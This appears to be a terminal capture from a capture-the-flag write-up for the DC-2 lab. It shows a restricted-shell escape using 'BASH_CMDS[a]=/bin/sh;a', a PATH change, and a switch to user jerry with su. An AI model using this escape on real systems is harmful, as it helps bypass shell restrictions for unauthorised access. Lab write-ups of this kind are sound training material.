 tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ ls
flag3.txt  usr
$ su jerry
a: 2: su: not found
$ export PATH=$PATH:/bin/
$ export PATH=$PATH:/usr/bin
$ echo /*
/bin /boot /dev /etc /home /initrd.img /lib /lost+found /media /mnt /opt /proc /root /run /sbin /srv /sys
/tmp /usr /var /vmlinuz
$ su jerry
Password:
jerry@DC-2:/home/tom$ whoami
jerry
jerry@DC-2:/home/tom$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry)
jerry@DC-2:/home/tom$